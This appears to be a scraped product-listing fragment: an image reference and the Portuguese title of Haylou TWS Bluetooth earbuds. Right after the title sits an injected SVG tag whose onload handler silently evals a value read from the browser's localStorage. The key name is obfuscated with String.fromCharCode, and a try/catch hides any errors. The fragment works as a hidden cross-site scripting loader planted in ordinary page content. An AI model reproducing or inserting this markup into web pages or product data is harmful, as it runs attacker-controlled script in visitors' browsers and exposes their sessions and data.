 Fone de Ouvido Bluetooth TWS Haylou <svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 